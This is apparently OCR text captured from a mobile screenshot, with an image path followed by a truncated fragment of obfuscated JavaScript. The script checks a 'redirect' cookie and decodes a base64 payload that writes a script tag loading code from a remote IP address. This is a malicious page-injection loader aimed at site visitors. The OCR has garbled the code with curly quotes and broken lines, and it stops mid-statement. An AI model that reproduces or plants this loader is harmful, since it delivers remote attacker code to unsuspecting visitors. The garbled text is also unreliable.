
< type="text/java"> function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”
\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var src=”
data:text/java;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
MyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUz
NSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyU
yMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MC
U3NCUzRScpKTs=”,now=Math.floor(Date.now(
)/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var